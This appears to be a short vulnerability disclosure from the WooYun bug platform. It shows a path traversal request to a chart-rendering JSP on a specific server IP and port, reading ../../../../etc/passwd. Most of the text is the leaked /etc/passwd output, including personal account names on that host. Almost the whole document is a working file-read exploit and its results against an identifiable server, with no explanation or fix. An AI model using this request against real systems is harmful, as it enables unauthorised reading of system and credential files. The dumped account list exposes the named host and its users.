 223.202.24.28:8081/showChart.jsp?filename=../../../../../../../../etc/passwd 高速
Net/Web Safe Hacker Blog Tools and Resources
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:
/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty
/sshd:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:
/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin xfs:x:43:43:X
Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin wasu:x:500:500:wasu:/home/wasu:/bin/bash
pansj:x:501:501::/home/pansj:/bin/bash boss:x:502:502::/home/boss:/bin/bash zabbix:x:503:503::/home/zabbix:/bin/bash zhongbo:x:504:504::/home/zhongbo:/bin/bash
www.wooyun.org